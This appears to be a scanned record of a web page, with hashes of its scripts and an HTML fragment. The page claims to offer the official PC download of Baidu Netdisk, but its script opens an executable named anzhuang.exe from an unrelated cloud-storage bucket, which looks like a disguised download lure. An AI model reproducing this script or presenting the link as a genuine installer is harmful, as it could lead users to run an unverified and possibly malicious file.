 wang.yyghzmd.cn Website body
body_hash: 1377284445
js_name js_md5
static/js/jquery1.12.4.min.js 4f252523d4af0b478c810c2547a63e19
static/js/quanzhan.js 7b40bfe0f98b5c6291227b5706037cd9
脑版电脑版官网下载，百度网盘电脑版软件官方下载" />
<script>
var fileUrl='https://addaxian.obs.cn-east-3.myhuaweicloud.com/anzhuang.exe';
function downApp(){
window.open(fileUrl);
}
</script>
<style>
/* banner自定义配置颜色 */
.muban_top {
background-color: #01a5ff;
/* background-color: #01a5ff; */